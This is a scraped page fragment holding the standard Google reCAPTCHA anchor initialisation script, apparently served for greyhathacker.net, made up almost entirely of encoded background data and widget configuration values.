      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcxw7XChy8Fw5TDj2/Dk8Oswp8Sw6jCtW4fLD3DuE82B1PDiAglw4oPJDPCpcOdwoXCpSxYw6B1w6DDl8KmwqnCt3HCj8OYwroPwoHCn8O9aMKvKg0Aw6YLBcKzccK/Xi5+SsKkwp/CmwfDmlpYw6BRI8K8w5fDn8OSw5hpWMOnw7fCuULCnlUEQ2Qjw5tnAljCrsK9w7FrCChIcnEdwptuw5wAAcKZDC9VwoIow7tiZBDDvMOxwqRVw4TDjn90XsOrWW1/SsOBw6/[base64]/w4MEw6EXNx3Dp8OfPsOgHsO4LG7DilMow5bCucOgD07Cll7Ckidjw5/[base64]/Chnp1YsKNwqbCn8OjETxaCMOsw4tYwp3CnsK1L17Cu0nCkMKgw6FRw6LDn8KJZMK9IQ/Di8OsDEPCrsObwq/[base64]/Dt8OMARldw4JWwo7CrMOtw5FmCkLDqMKaIcOJJcK3PTokcQk4I8Orw4g0MQvCrsKAZcK8QMOvwrXCi8KJwpxFB8KkPcKEEURkTsKNQsKxCcKkw4Y5NMOBwrXDosOZYFTDo2fDgMK0ScKFwpIUw4LDh8O/wr7CoMK7VD7DksOfNUbDrMKewo/CocKye0DChcO8b8Kpwr0GwqXCn8K5URbCpkBQasK1wqvCjCfCv0Z3ZUzDnsKMSnTCvyDCs8OFIQEHPX7DlRLCp8KgSwvCqXPDtsOYdsOww7Yvw5vDqMO4wrR4w5PDgSoYwpDCoiHDsF7Dj8Oiw7cyRDTCm8Kxw7PCuj/[base64]/dFsYw4xCe8KjSMK1w5luNMOMEgzCoXB7FifDpcOhI8KWanQ/[base64]/w4Y3cMOCw5TDgcOBw5FZR8Kqw4jDsiZobsKWwpbCrHzCosOKSXdGUcOPDMKVw7FNKMKiwqgOAlgSw7sJwocNw7zCpy3DmsKiHEENwpobw58hwogzw7ZzAMKGc8KWVcOvwoYIw4QZwpzDnllYwqdZw5fCmg3CrDkfVDtsw6NXNsKtwpTCvMO/wpzDgsOrw6pow4ZKwpFVw4sfwpfClnfCncKRIMOuZm9CK8KuwopSX8ONBD9yTcOnRAPCiTIKwoRQSMK6HFfCuA/CgsKZHMKlw4/DqnnCsAnDthxlGsOew4nCpWlwSEHCsMKpLMK/w58/wrZdw6/ChcOTIFATUHxsEMKgYMOwHsOrccOEWhhbLBI3wqUrZMKsW8KlVcO9wpvDh8Oiw546woXCszYxw4opwobCo8KAV8OUNwUcw57CogUCeVRRYQ42w5ZObMK1wpXDmD/[base64]/DgMKXLwfCrTXDn8OgEcO9wopwHzvChhvCqjJmwpTDs1nDmsOCwqAUDR5oQ0ZodQUBEMO+w44rVXTDjMKPw7fCmcOMwqjDtDzDosKlw4nDtsKGw7ULbm/DijMHw43CjMOuJcOKw4HDhADCqGYFw50hwoRISsO7w43Cv8OtTRJnLy/CnBdTwrPDjMKpw59mdHHDgxMAw5xcGMODwoLCtzI8wrpuc8O0wr49wrsBURhvwoYlLBcKAjLCj8Otw5E3w5HCi2tkBsO6YMKbwrt7ODXCqwMow7cAMMOvw6x3GU7DiMOHw4F6TWtrwoPCkk0/LHwDwqVSUMKpXsKINXhof8OhIXzCmHLCoxscHBQEeMONw7nDtGhOw6UAKkEqwoVbO0LCviXCo8OMZn1hb8OoIcOOwoYwwoLCvcKsKyp9wp/[base64]/DhsKXw6vCn8K4w6JCwqMMf2g/wqrDjU0BcsKbWMKCXMO3w68sUyPCtX5cHEF/[base64]/[base64]/wrjDgcOwwoBHw41qeDA6wqnCk8OXFcOxw41fwpfDsnnCkEvCt8Onw6HDusOZdcKFwp8cwp3CncOFwqZowrHDqHnDojvDoXxJwrvCszDCvD5fYMKtR8Knw69Sw47ChcO0ZcKUM3VrWcOKw6LDjcOBw57DgcKew5TCpsO/NcKeaw7CgFXDrsOWwrPCvMKnw5/CisKHU8OSw6gBa010AHXDscO/F8OKwrlzw6Imw6bDncKWw6IfwqTDhMK7WcOKw4QwwrA9E8OnZSXCo1fCuURSw7bCgsOnDinCqXEIdELChMKMKMO3wpxCw6HDgMKsJyZ6IsOEIg9KFcOqeyfCoSl1w57DsHFwwqHDiSbCk2IIwrwSwqXDpMOawqzClA98bsOOXcKlcCxZVmTDhU3Dl8KHw5/[base64]/DjsKswqrDqMKGw6zDkcOqw4pxJDHDv1h/w6wwbcOZwqk/TMO7YyZIwpI9wqdZwo3DqFDDhCzDpFDDpWsFbT1zN8OoZjfCgcO5woZKIMObLsOnw7bCtm7Ct8O2WcO/w504woIGMlFfw7lwwq0bE8OcSMOEVEJFwoDDnMOYw5PCjMOZE8Krw5nDqsO/G8KHKE/CoxnDpCvDvjfDsMOHw7vDkMKKwpTDi3xfES8nUMKXw6jCjU9vw5EQbgjDvDDDicOXwoXCtTfDt3TCtsKow7/[base64]/DrMKGwq/[base64]/Cq07CksKbw7AIVcK/woXDnsK1M0DDi8KlS1TCqz4lwrvDhDkFw51swrApw7QMw4fDg8OtO8Kzw7QWSD46QsOew5FTw4sycyJlNBTDjnTCgj5rw4/[base64]/[base64]/woDCrF3CkcORR8OuKETDhQgWw7TCuU7DsmMMw4JzUSx3dj51w65Jbjptw67DhS9rPsOeWsK2BhldGEfDq8KSwoxUwofDongBw7zCrih3S8KTZsKlN1jCtkjCosKHE8KcwqbCvcOuAMK6aMK+NQIHw758wqHCgXpObcKiwo8zwp/DgsKZESzDrMONwrdiG3/DgXxMworDt0LDs8OfKsOlKcOgcsOYISTDnl44EMKoa8OjwqrDmBd8acOow6NjRxnDp8OCwpvDnMOzSXJuwoTConTDuRsmw4cPw5cDwpXCmgwow6oGwq8cw6LCgsORw4wZFRVWCH0xJl/CuXnDrcO7wq9rw5xyCsOIwpxuRyR9w647w43Dg8KKwotrEl7DncKxN8OpRsKOw4fCgMOTNUTDkyMHJsK1Y8OCwoDChl02IAw1GcKBf8KDA8Kgwqc4wqPDlMKhHibCpsKlwq5jwr1Mw7zCpVA2w4pCQCsvwoHChVMEfHw/w5/CgF0fXxTDjsKjGUXDn8OswqlLw6VDIcOTRBF/[base64]/UMOWJsOzw4lFwpUQN3lKa8OCMcO8wqwOX35BMlstacOwaHR6VQTDnsKNwoc4w4oKEyfDh8OEesO8W8KMw4zDkMK8FwFDw6zCjClYw4lBA8KdS8KPwoDCql/DrcOyasO7woMZRlrDpcOuw55Nw7cpw7HCmsO5bcK5SxNVXMKPw4LClsObwqI4WsOWw43ClcKEWHRBbcO0w4sfwrxzbcOLwolfw5c+AsOBw6kFwqVZIcO9wqkKw5vDkA7DvVvCtsKww7cKwrrDi3nDuWp0UcKYw5pCwqXCrMKYw7bCgE/DjcKqwqVRAA7CgcOpwqLChhfDucKqwrXDmCHCj8OqSsOWVjEFN3HCjD3DtcK7KMKjZcKAPW13bXtpw6oOwqbCm8KSG8K0PcKMw78ibyZWw5ZEKzzClQxFXAfCoyPClcKPwqPDh8ODwoRNJEDDvsK0w4/DiDo6w7gCHMOew6bDmADCkCpPOMKDw7oKFGEBGcOYLsKBAB7DlCPCpAJ+w7DCsXpyw63DvQRXw5fClEkvdyBqPHDCiMOHPxVKLcK5YjETwo1IBAQcbQhREiI4w4/CnMKJworDrX7DmSt1wrQVwonCpBvCmcOpw6QsIAwLY8Otw4jDn3JBw5/CsMKaZnfDgMO1NcKMwqtMwqXDvHwmbz4mOWHCnEI+IsKNwo8Bw4ZJwppOwojCjsOFw4pYc1IwF8O9wpESW8K3IsOZICTCpV0ow5fCs2HDqMKNWFTDucK8wqDCq2c/wojCnsKrUsO8w73Dp00GMQzCv8KTw4HCmMK0OXVmZhZrN8KiwrXCo8KEw6TCmHLDljDDgcOew63Dqk1lY8KLeMKpagwMTsOFwqVhwoRORyrDp8OccGF2NsOnw6PClwhfwqpJVSQVfmLCiibCtsKdw4DDj8OQPlPCkcKPw4DDqsOpNDFFcnTCucOYMlLDqFlMwrF/w7MCDFnCvMKdw7BAIDB8PMKHwoQYDcKww4dXIGZhIAHDml0hRMOlwrJ5wr3CoXzChcO4wpFhEcK5YWRvDFE4wr7Dn8ORQMOsw77DuiVtZ0XCrUgGwplAw6HCq1IdDTRdw5zCiGE2LSEeDsOiBcOmw7U/worDtj/[base64]/w7fDlHzCmz5bSMKHw5PCucOjw73DhcOhwr3DjsKew5LDnMKCw65+wpVlCsOPMcKMw54cwr/[base64]/Dr8KQw58dGsKLw6TCuBHDtsKTPMKDw6p9w5zCr8O6wozCujckw6YNw7rDmcK9EcKGw7zCkcKgbcO1Fw1kwrh6wpxFwprDmTrCqcKhIjIMw4jDjMKqTjgkw73Cl8O5w7wVwoLCh8Oyw4DDn1FGd1jCiCcXwqjDiMOaNTTCk8O+esKpAsOUwp/[base64]/DkjMvCcOUOyHDvDRDwoXCtcKdT8OJw6LCuFPDv8KpwqglQsK/[base64]/DrhwhKMKjL2LCrMKpw6xyw4lZw4suwpvDvMKQw4zCm37DgHBECsOdTGdpak/[base64]/Dt1F1e8KJw4fCrDFKwpTDvMKrasOuEX3CgT7Cjz3CisKEDWPDlMOfK8Osw6B+Qy9sZRPDvcOrGyvChV06fz1WPQ/CjUHDkMOyLMOXecOQCFPCuG/[base64]/Dj8KBw6zCnE1uXkQIEsOIwr5OI8KGwrXCqMKXwpnDlkAAw5ZuL0RWNcKVw47CmHAvIcK9woDCjXhEDnjCjRIaRMOlIcOuTxPDpsK6b8O6wrAjwp3DtRnDiQ5+HANHJ1fDhsO1D23DlsK8DsK/GmBZF8OEw7dJYsKow6hKw5/CkRjCi8K9YmHDmjbCr1jDs8KGw5tobcKnwr/DrcOGG8OYw5DDmcOswqhfwpPDl8ONIxEew4zDjXcUXVLCjMOnZcOqdhQLWMKpTcK9TVYVw7wQORbCjA3DuX3CmcKABcO6D8KTw55ISVVnw51yPcOMLiIIUwjCgcOIw7ADSGITwoVwwr/DgTXDo8Kjw7rCvkhjMhNxCUIRwpR4wqtqw4UbL8OwWsOML8KuXFFZNCDCsE4ne8OsSCIFwqPCkiF5woTDsU7Ci0rDmMKvwrjCuMOTKcOJUsKUO3XDqi3DpcOjw6jDjsK/OB7Cu8OTTsK9wqbDtQXDs8KTYMKePG9fQyo7KcKDwovCknXCjcOHKsOcw4HCmwbDp8KFwol/wrsaw6YaFMKydTrDh8KRwqDCrcOJw6xBw7EIOkDCiyY3GcOrw63Csj/[base64]/[base64]/DiMOkX291w6bClMO3w71DwpDDsGbChcOmwopMwrwdwozDn8O7w58QdDPCnjg7wo8Tw5zDp8O6woZJMG8RwppKw6HDphHCrMODw7wiw71JwpgINcOfwrTCrlJmwq4VAU4ww67DnFDCjCh5w7wZw5fCoH/[base64]/[base64]/[base64]/Cv8KHw4XDmcKaK8O6w5vDoifCucK5woXDgWxLCsOKwolxw4MYw75XwpFIw6lXwod+WG9vA8OTQcK2w6MRfMKjw7/[base64]/Cj0Vpwr7DpMK5FsKowow1wqVcF8KQw4V4FSXCpsO2w7cbE8K0ETzCtcO8aSIVWVM1ZjfCkU1+GEbDmsKCJGVsf8Ojf8K0wq/[base64]/wrEgCMK9ZMO/w5wrejLDukEKw6nCtcK9YHklcWvCtcK6UsONwpXDt8OpPMKnw6sBGcOTYBHDm1vDmsKVY8O0w7fDncKGwo9WRXoLw7ZVLgDDiMOWwr5ueAPDii/CnsKbwrdNAT0ow7LCmyR5wrEyBnLDicOTw6TCjl55w618w4PCpBzDmzhNwqzDqArDnsK7w5wYR8KxwqLCm0nCjmPDksKzwr8pDngcw5YwwowSb8K4AMOXwr7CmQPCgX/DgMKKRDxML8KswqTDu8Orwp7DusKJBiEcYCLDiDLDsMKXGXJJV8K2ZcK5w77DhMOKdMKww7QIJMK8wrtYCcOrw5zDlQtaw7vDrMKAY8Kkw7gUwqhVw4/Cl8OtasKdwoBuwozDssKSJ2LDkktew7HCucOmGQ7CsjnDv8KAasKqDBbDjsKES8OyG0gywoEnH8KFUHk3wqUIbR4swpkRwoJqOsKXQcOrw6dYZHrDs0HChzUywpDDkMO3wqRmfsK2w5XDhh7Dm3HCjl59OcK2w5/CjjbCpsOlB8KEM8Kzw5M2wqYLAV9eGn/[base64]/ClMKOHcO3A8KcwofCu8OWw4FpPsOswqZQbWzDisK8Hi/CqiAED2DDl8Kaw6PCtsOPwpFQwrXCnMKnw4F8w4tdw7Qfw7vCuABjw7hiw5URwqo4esKfd8K3RMKVw7odKcKIwpF6bcO1w5dFw4lJw4dHw77Cu8KaacK8w63Cjw8NwqF6w7oCRBdawrjDn8KwwrbDjjLCq8OME8K2w60/[base64]/CmcOnwq0iwqrCjlxoXMKET8Kpw53DpsK8HDPDrTRnw47CgMKXwqFDw63CkXHDj8KzAjBfcSc4Wg0/R8KYw57CnV90VMKiw7goCMOHdgzCmcKbwpvCosOkwqFlMX8lL28wUw1tWMO5w4QcIS/CsMO1OsOZw6UPcn/[base64]/[base64]/DslXCnxbCtlDDgF/CuMKEaQQ1w4xowrMZDcKBS8K6OCNnNRLCnTfDthbDlCrDrWnDksKJwqlQwqHCg8OpEk/[base64]/w6pvCyTDlcOhMcK1w6gMB0l4bi5rOMKlJB1DTg/DtyZLMk97wpbClQXClMKCw7DDmcONwpQpfC/ClMK+woMPAB/DvMOHQDl6wpdCVEpZOcOrw7DCqMKrwoBEwqo1Uz7DhXtoQsKRw453a8KxwqY/wqBsdcOKwqEwDy81w7x8RsKzw4l4wr/Cp8KEPnrDicKTAAcAw6cww41YRifDtsOVbQDDlR4GSC0+ZFIzwo1pGQPDtxXDrMKgDC1iO8KzPcKvwo13RRPDr0nCtnAfw6kvaFrDs8OXwobDijHDjMOIXcOcw65nNgBSEj3DvzNAwpPCoMOOCRfCpcKnLixdJcOCw5HDlcKmw6/CqjvCg8OjK3/CqMKjw4gWwo7CjD3CkMOYacOBw6w8KUk3wo3CvTh0dVvDoCIkQDwKw6Ibw4nDv8OCw7UmOREeKRUKwp7DhUDChEAKJcOKLhPDh8OrMibDgjHDlsK0eh1RW8KOw7HDkmQOwqvCusKXKMKXw7/CvcOmwqBfw4LDjMOxYBjCgBlFwqPDnMKYw70iL1/DkcOWd8Kxw4s3K8OVw53CicOCw7rCk8OgOcKYwoPCgMKJUAw3bQtXEFESwqERWhpnIlUvKMKcL8OcY2TDpsKcUgQDwqHDlR/[base64]/[base64]/CmsOUw4txbMKAemrCuBPDkRfCnsK9MyoLb8Obw6PCvwLDusOdw7DDmltCU2/[base64]/Iw3CjsODw5jCgCkDw4hGUMOcw5fDgcKPZixUw5jDt0HChADDiMOwbTQ2w6rCpjFDw4zCkyltXXTDg8OTwqgvwrXCtMKOw4cZwpdHGMOTw6PDiXzCtMKmw7nCq8O3wrwYw4VTJBfDpDtfwpFYw7dlIhbCuTNsGsKufEkzfzzChsKNw7/CnyLDqcOFw7wHR8KuKsO/[base64]/[base64]/DnkHDgcOqP8K5w4/DgsOXw71Vwqtiw6gVCBvChMKlJcKGGcOnTF7DoATDlcKRw4XCrAEBwqQCw5PDt8OBwoBAwoPCgsKSc8KtV8KOL8KlcS7DrEViw5XCrkMLCiLCu8ONBXhzNMKcc8K8w64yYXXDsMOxAMOnTx/Dt3fCscKDw7TCmm5SwrkCwrsDw5PDhCnDt8KZM0l5w7EWwpnCiMKTw7fCjsOOwohcwpbDnMKNw73DhcKWwqXDhSzDlGdKCCZjworDncOZw5MbTkUaeRjDmwAjO8K/w5IBw5vDhMKNw5DDpMO8w4Irw4gZCMOKwowWwpZWLcOxworDmnjCj8OUw7bDl8OeDMKlLMOTwrIcLcKUV8OJWSbChMK8w6zCvwbCisKdw5AywpXDvsKEwoDCiHVxw7LDosOGGMOBZ8OyKcOAK8O/w6tkwqDChcOYw5jCjsOAw5HCn8KxacKpw5MGw5ZpO8Kqw6svwqDDtQQZYlMIw7sDwoBZJDxaZsOqwpnCi8Krw5TChi3DggEZHMOWYMO+UcO1w6/CgMO8UgrCoHJVPjPDhMOsN8Kvf2MEVsOqFU3DjcKDLsKWwoPCgcOIHcKHw7fDp0zDtg3CuW3CqsO5wpDDi8KyG0sOD1tKHh7CuMOtw6HCo8KKw7/CqMOlBMOoShIoPS4vwrwAJMKYChzCtsOCw50qw4HCuE09wpTCtMKbwq7DlwDDu8O2wrDDtsOzwoATwo9AbcKfw4/[base64]/CusKdwrLDvhduw7DCl8KFWcKmWsKpfcK2DkrCv1DDgcO2P8OOGh4jwo5ywrPCuWvCpGwWDcOsGHjCsgwBwqQCIW3DjxzChmjCpWDDsMOBw5TDhcOIwo/CpDvDrnPDjMOWwqpaIcOow6A0w6nCrEJLwoJkJDfDplHCnMKJwqV2MWbCrhjChcKbQVPDk1cYcAcjwpMAB8Kzw4vCm8OHXsKpHjxhQQgJwphVw53ClsOlIF5pXsK2w74+w65bSDULGkDCoMK4YjY8Si7DgcOvw4fDuVXCn8O/fQcbJg3Dv8OVAxnCs8OYw6nDlQrDjSwyOsKKw6J3w5TDjzMhworDqQpzI8OGw6x4w4Vpw6xlMcK/V8KHGMOBY8K6wroowpcBw6gEccOVP8O8CsOhw4zCt8O/woLDmDBOw7zDilg2AMOlUMKYYcOQb8OqFyxCWMOBwpDDvsOtworCvMK0Ym5RWsKldUZ8wo3DkMKuwqvCmsKCB8OSGwVwaCsrN0tXVcOMYMOPwp/DmMKqwqUIw4jCmMOCw5hdQcKJcMOvXsODw5hgw6/DlsO/wrDDgMOzwqAlFVzCvkzCpcOACnLCk8K9wojDlQLDnGLCpcKIwrsiKcORWsOVw4nCoQvCsjR3w5vChsOMU8OWwofDpsOlw79QIsOfw6zCpcOSCcKgwqJQScKuLRrDlcOgwpDDhgcFwqbDpcKFXBjDuXPDncOEw5x2w697OMKhwowlJ8OVXkjCnsKhJE/CtlXDhQdBccOHaWnDvFLCsmvCvX3CnljCsGUDb8KwTcKCwpjDjcKqwp7DogrDiknCgRDCmcK7w7QiMw/DrSPCggjCiMKPJ8Oww6dTw58wQMKzYm9Xw6FwVn1cwqbCrMOCK8K0UCTDo2PChMO3wo7CtnUdwqPDmynDkxowRxHDiWp4WR/DncOANMO2w4g8w5gbw4EhbA5fCnDCucKQw6PDpENdw7rCnB7DmBbDj8O8w5YOD0EfWMKdw6vDjMKOesOGw7tiwpRZw6pxHcK0wrVPw5U0wr9JIsOlJD1QWsOywpkGwrvDjcKBwr5qw63ClxfDqC/Dp8OLBk88B8OjRMKnY0E5w5JMwqBew7gwwrYswoDCtQ/DiMOPGMKfw55Yw5DCgcK9asKJw4HDkhdMcQ/DmyrCpcKZB8OzHsOZIGhAw40ew7TDqXQew7HDumEWTsOrSDXCrMOiLsO4XVZyTMOYwoQYw5IHw53DvkHDmSE5w4lqPFnCgMOSwozDrcK1w5kdQww7w4pswrrDp8OXw7AFwqwAwo7ChWYBw6Bzwo9Fw64jw6hiwr/[base64]/DmMOMdDTCmsO2w6LDo8OnwqzDqn/[base64]/DgUZceGrCiMOPw7nDg8KQaMOHwrzDjGDDrcKtM8KgACp9w5DCqsOKNFYjcsODUzcEw6sWwqUdwronf8OSKH3CtMKIw70SEMKBaQ5/w7M9w4PChR9pX8OlCUDCkcK/aX/Cg8OeTx8IwrgXw7sCQMOqw73CosK1f8KEexdYw4LChsOiwq4UKsKhw406w73Dhn1yB8OtKDXDpMO8LgLCiGHDtl7Ch8OpwqfDuMKgDiPCrsO7DiEgwrg4JTtzw5knRXbCgh/DnDchKcKKYMKFw7bDvR/DtMOcw4vDjHPDh0rDn0LCkMK2w5Bsw4IYJkUWf8KawonCrQnCnMOSwp3CiWJQA3hgSiXCm1ZVw5jDqHRgwpM0OmLCm8Kqw4zDgsO7C1XDuAvClsKpHMKvO1scwozDkMO8wrrDo39tC8OQAsO+wofDh0nChh/CtkrCnWDDiB1aKMOmKmV9ZDgewqlTYsOZw6omeMKYbAk+e2zDhibCkcK9LFrCqQkRGMOrDnPCr8OtFXHDp8O5C8OHJiQxw7bDvMOeeijCtMOYWm/Drn0RwrNPw7VtwpEIwq4PwpQDS2vDu3/[base64]/Cu8KUHsKqVlfDkws5woXCvk7Dh8Krw4UvWsKpw6bCly0dPF7CsgliTRTDo1Rqw5zClcOUw7NjbDoVHMOmwo/DicOSTsKCw4BRwqkRYcOuwrgaTsKqE3E6JV5gwozCrMOxwrzCsMO7bS0uwqh6UsK8RzXCpjHCkMKTwpYHK3MlwpVuwqpWGcO+bMOsw7Y+JnVlXQXCkcOVR8KQQcKtCsO8w7I/wrkSwqvClMK5w74RIGrCi8K1w7o/GEHCu8Orw6/CkcOIw4xkwppNWQvDgAvCqyDCmMO0w5TCni04b8KmwqrDgWMiAxbChx4HwohKKMKsfXFQQHbDgnRhw5NGwrfDiirDnVMiwo1HCEfCq2PCg8Oowq9wU1PDtMKSwpPCvsOxw7wrecOHIyjDvMO9CSJsw7wXDS9sQ8KdB8KJGm/DojQhU1HCn1txw6V9FnXDnsOMCsO5woDDjXTCqMOfw5/CvsKCDRs0wqXCj8Kuwqo/wrN3GsK9O8OpdsKlw6N1wq/DhwfCnsOEJD7CmkPCtcKvQDvDksO+RMO0w5rCoMOvwrULwpBUfHbDosOhOX08wrnCvzHCmn/[base64]/[base64]/[base64]/[base64]/[base64]/DjQrDlHfDucOvPSJTWCMhwr/DqF9pw5vCvMOcwqM2w5zDhcK8dh8rwrFLw6RwI8K/IGfCmljDt8K+ew4WH0/DisKPQD/CiFk2w60Fw6oiCA87PkfCtsKFb2LClcKZGMKoL8OVw7VKJsKMWgUEw63Dji3Dsjg4wqIZRwUQw5dbwobDuw7DujEjKWp1w6DCu8K7w68hwrwOMMK8wp54wrnCu8OTw5/[base64]/CjsOmwppOwo88wq/DrkbDoMKtwpjClVrCv8O/NUFhw4Q/[base64]/DmRE3woxBw47DucOZM8K9wprCshMjDQtTSMKOwqBCZXcvwp5oX8KVw6/[base64]/ChW58bMOfwrLCq8KMw47CqsKAwq9Kw5I0wpxNw7tMw6TCuh5AwpduFCTCq8OceMOYwphFwpHDmBp/[base64]/CkjkVAnMPwpfDtVY2w4rDrMKZwrsYSDpdwrjCjcKYSVnCicK8D8KkJn/CszQ0IT7CmcOzMUFkZMKeMnHDtcK0KcKDYg7Ds2g2w4jDh8OlL8OswpHDlxHCvcKqU0HChUhawqZDwolCwqVLfcOQA0cJXiE6w5gdGz/[base64]/wro0TSTCvMOjBQ5dVAIUOcOgaMOmGmZYFMKxw5zDmzdow7EENk/[base64]/DsMKXwrLCj8KRw6bCiMOrfyfCksKkGsKqw7kneFdhCgbCicKZw4bDo8KpwrjDhRhfAVFXaEzCv8K6SsO0esKhw6TDs8O6wqNQMsOydcKAw6zDqsO6wonCgQg4E8KsFjg0PcKvw7U+ecKzSMKPw7nCkcO6UxtZNnLDvMONcMKZUmsCUl/[base64]/[base64]/DrsKNJzlYw6EiwozDvkTDvCRJF8Kjw4XCicOnMGnDtMKwZS3DisOjTCDCpsOpYXnCh3goHMK+WcOjwr3CpsKYwrzCmgrDhcKhwq0MQsK/wqN1wrnCslnCui/Ch8K/[base64]/[base64]/[base64]/w43DqcK0wq3DhW7ClsOvw7nDjsO1X8KUGys6AcKBaFZDFnIhw4NZw6DDtgHCu1bDnMOXRV/DmknCiMO+NcO+wpTChsOpwrIuw5PDmQvCj34oWTs+w77Dkj3CkMOiw5TCk8KXeMOsw7ITOxt/wpAnEmN4NTpLOcOQIR/DlcKtaEoswq4Qw4nDqcOXS8KmKBjDlC5fw4hUHFLCtyMbYsOUw7TDhUvDhQR9WsOzLwN1wrLCkEcew4gkEsKhwqbChsOzfsOdw5jCgknDuW1Vw55qwpTDkcOqwrNkPsKBw5bDjsKBw7E3JcKLecO3NFnCsT7CssOaw5NnUcKKbcK3w7AxJMKHw5XDlGAgw7rDjn/[base64]/FMKbPk57b8KHSRjCqMKcKlIlwq8IwpVpeMOOHMK0ZAhTw4Afw7nCisOEZzfCh8KqwrnDqXoLA8OaQ18dJsOQDzrCjsKhd8KAecK5H1TCgSzCvcK9b0lkSgpxwpo9biZEw7bCmD3Cqj/DjyrCuTVvMsOoRHBhw6B/[base64]/DkRk6wrFKHcK6KMOEwpR+esKuVSTCg3oMwrYvwplqWipiYsKic8Kwwp9KZsKmTsO5anUMwq/DtkPDicOMwrJOMDgjMxpEw7nDrsKswpTCksOQXz/[base64]/Dr8OLTsO3FnrDmGMlZB5MRcKHPsKgw70iVsOIwo/Ch1Npw4bChcKGw43DvsKKw6LCrMKpPcKxZ8OVw54jd8KPw41zN8Ocw5/CsMKPRsOHwpc9JMK1wo9EwoHCi8KKE8ObB1fDvgwsfcKswp8TwqBXwqtfw71ww7vCgSxCRsKCLMO4wqoFwrnDp8OTP8Kyai/DoMKJw5nCi8KlwqQgCMOVw67DvzwPFcKPwpo/VWZsVMOEw5VuKx4swrEOwphVwq/DicKFw7JJw4pTw5DCkCR0XMKZw5/Cn8KRwpjDt1fChsKBFRcXwp09acK2wrRscwjCs33DpnQLwr7ConvDl3TDkMKlQsOPw6VZwpHCjFDCnGjDpsKiejHDp8OxbsKgw6rDrEhANlzCscORWH7CrUBjw77Du8KPU2bDvMOqwoMewpgxPMK9GcKUd23CtSvCoRMww7ZNSmbCpMKpw7HCnsOQw7/CnsO5w7crwqJEwq3CuMKwwr/ChsO/[base64]/CnQQXM1nCuzjCjG7DmS7DgMK/w4xzw4TCosKGwpoEw58kXlY2wogtS8KpasOtP8K6wo4Aw4sYw7DCigrCsMKqS8O9w7vCusOHwrxjRGrClCDCksOxwqTDkR4CdScCw5ItMMKywqd8WsOvw7oXwphNDMOGISpSwo3DicKaL8Omw7VJfwfCigDCkxXDpn8ZeDzCq2/Dj8OJb0ANw75owonCtR9zQRsCScKELh7Cn8O6PsOhwoFvT8Ozw5Qjw6TDmcOFw7tcw50Tw5dGUsKaw6kSHUTDlAZqwq47w63CpsOWIzMbccOLHQvCknfCtSVHBTkzw455wojCrgPDoiLDuVBpwq/CnGLDmGBiwr8KwoHCsgbDk8O+w4gbFkQxNcKSw53ChsOWw63DrsO6wpHCpX0HfsO/w4JUw4rDtsOkM21tw7/DqEUgQ8KYw4zCuMOKBsOjwrIVDcOyDsKlSHJCw4YoKsOuw4bDmxDCo8OSYB8Rch43w7bDjCp4wrzCrwFwQMO+woNdSMOHw6rDjFHDmcO9wrHDtxZFOy3CrcKeFl3CmnBbehzDnsOow5DDpMOBw7DDvm3Cg8KZKS/[base64]/DjHTCp8Obf0vDnMKnwrcNMF3CkcKOIcOlGcKkw7zCosKCcxTCoXXCgcKAw5Z6wpNpw5FhT0UhOkN8woXDjx3DtAFvFDpVw7oQfg84GMOiOiFyw6YxTQUGwrMMVMKRacKnUzvDiGnDrcKDw7/[base64]/CrRwLQGkmw4sbbsK5wpzCgMKvw6R2wqHCl8OUdcOowq7CjsOQRHTDlcObwq4aw7hsw4BRdG8mwq5sIlEZJ8KlN3zDr198PnAWw53DoMOBa8O+VcOow6MKw6Jiw7XCtcKUwojCsMOKAxTDqnLDkXtOXzDDqcO6w7EfYy9Iw73Dm1gbwo/Co8KvCMO2wrMRwqtcw6dXw5F5wqXDmW/Cnn3DkDfDgjfCrhlRG8OFBcKnYVrDognCjR8uD8KcwrPDmMKCw7IId8OrFMKSwqPCpsKodUDDqMKawpINwr9+wo7CisOhZW7Cs8KGDsOow5TCncKTwqARwo08HgjDusKdJnTCrDzDslEfMRtrYcOzwrbCsxQRa13DucKtUsOPJsOoSzAWSx9vFTLClE3Dt8KTwo/CsMKVwohNw4PDtSPCkR/CtRfCh8Ocw6fCscKhwowwwr99FjtXM2dJwoc\\u003d\x22],null,[\x22conf\x22,null,\x226LdUXi8UAAAAAC4in4GkOyaKb95mi4zHyaD1LwYo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.greyhathacker.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r4PQaD319mcXDD/H75wlaD4QxWIXUGEhVksVIZ5085M\\u003d\x22,0,0,null,1,1769403465750,0,0,[114],null,[154,213,204,119],\x22RC-dp9xe_5vjRn4aA\x22,null,null,null,null,null,\x220dAFcWeA5Plwds5kqeXhMR7-VoHE9Ur6sNdUr9K-mfinLs93NmdvtnLlK30nmQ_hCP5OV57-_mUXJCC3x5kABGUoFkbJxdzyUDPw\x22,1769486265745]");
    </script></body></html>